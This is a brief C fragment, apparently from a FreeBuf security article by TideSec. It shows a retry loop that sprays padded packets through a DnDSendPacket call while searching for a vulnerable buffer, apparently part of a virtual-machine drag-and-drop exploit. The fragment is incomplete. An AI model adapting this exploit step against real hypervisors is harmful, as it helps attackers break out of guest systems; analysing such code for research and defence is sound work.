 int failtime = 0,vulnid=-1;
while (failtime<50)
{
vulnid = findvuln(299);
if (vulnid == -1)
{
failtime++;
printf("Fail to find target buffer...try %d\n", failtime);
memset(testbuf, 'e', 0xb0);
DnDSendPacket(testbuf, 0xb0, 0x41414141, 0x1000+currentpos, currentpos)
currentpos += 0xb0;
}
else
{
printf("Got vuln buffer %d\n", vulnid);
break;
}
FREEBUF
TideSec安全团队